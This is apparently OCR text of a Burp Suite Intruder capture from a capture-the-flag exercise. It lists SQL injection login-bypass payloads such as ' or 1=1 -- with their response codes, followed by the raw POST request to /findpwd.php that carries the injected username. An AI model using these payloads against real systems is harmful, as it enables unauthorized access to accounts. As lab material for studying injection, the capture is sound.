 Request Payload Status Error Time... Length Comment
190 Â¡Â® or 1=1 -- 200 789
191 Â¡Â® or 3=3 -- 200 789
5 a'or' 1=1-- 200 788
7 'or'a'='a 200 788
8 "or"="a'='a 200 788
9 'or''=' 200 788
17 1'or'1'='1 200 788
22 a' or 'a' = 'a 200 788
36 anything' OR 'x'='x 200 788
42 '%20or%20''=' 200 788
Request Response
Raw Params Headers Hex
POST /findpwd.php HTTP/1.1
Host: 111.198.29.45:39860
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://111.198.29.45:39860/findpwd.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 18
Connection: close
Cookie: PHPSESSID=8uurdn05do19euoo5urk7e0d42
Upgrade-Insecure-Requests: 1
username='or''%3d'